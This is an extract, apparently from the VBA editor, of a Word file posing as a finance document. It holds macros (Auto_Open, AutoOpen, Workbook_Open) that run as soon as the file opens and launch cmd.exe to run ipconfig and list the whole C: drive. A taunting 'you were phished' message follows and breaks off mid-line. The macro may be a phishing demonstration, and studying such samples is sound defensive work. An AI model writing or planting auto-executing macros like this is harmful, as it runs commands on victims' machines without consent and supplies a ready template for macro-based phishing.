 Project (Finance docum
Microsoft Word Objects
ThisDocument
References
roperties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
AutoSaveOn False
ChartDataPointT False
(General) (Declarations)
Sub Auto_Open()
Shell "C:\windows\System32\cmd.exe /k ipconfig && tree C:\ && echo ahahahaha, you were phished, too bad I hid my pseudo-code so you can't fi
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub